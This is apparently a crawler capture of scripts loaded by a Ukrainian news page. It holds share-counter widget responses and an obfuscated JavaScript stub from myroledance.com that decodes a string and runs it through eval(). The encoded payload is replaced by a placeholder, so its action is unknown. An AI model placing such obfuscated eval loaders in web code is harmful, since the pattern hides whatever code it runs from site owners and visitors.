

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768977208395379
body_size: 397
content:
cb__utl_cb_share_1768977208395379('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcxMzQ0ODUzMi1uYXBhZG5pa2ktbmEta3Jva3VzLXNpdGktaG9sLXN0cmlseWFsaS1wby1seXVkeWFoLWl6LW5vdmloLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768977209473629
body_size: 439
content:
callback__utl_cb_share_1768977209473629([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1713448532-napadniki-na-krokus-siti-hol-strilyali-po-lyudyah-iz-novih.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1713448532-napadniki-na-krokus-siti-hol-strilyali-po-lyudyah-iz-novih.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1567
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"RHmdjcFEz",10,7,18))